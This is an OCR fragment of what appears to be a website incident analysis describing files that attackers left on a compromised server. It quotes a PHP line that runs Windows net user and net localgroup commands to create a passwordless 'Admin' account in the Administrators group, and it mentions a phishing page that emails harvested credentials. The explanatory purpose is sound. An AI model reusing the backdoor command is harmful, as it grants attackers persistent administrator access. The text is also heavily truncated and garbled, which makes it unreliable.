
directory? We should also investigate further what the goal was.
Another thing I noticed was this line
"$newuser = '@echo off;net user Admin /add /expires:ne
/passwordreq:no;net localgroup "Administrators"

/add Admin;net localgroup "Users" /del Admin';"
This was a really interesting attempt.Â They were trying to see if they coul
domain.Â What this basically means is that if you were running this in IIS it
domain account to create a new admin user for true remote access.Â Since 
part of a domain, we ignore it and move on.
The next file we look at is
identification.007.php
Â after seeing this file, I kno
attack.Â They wanted to use this site in a phishing attack.Â This means they
to gather information about other people.Â Perhaps they are trying to gather
by spamming users and having them come to your site and type in their sens
finally gets tracked down, you are to blame while each result was being email
Remember how we said it was important that you don’t delete any files?Â We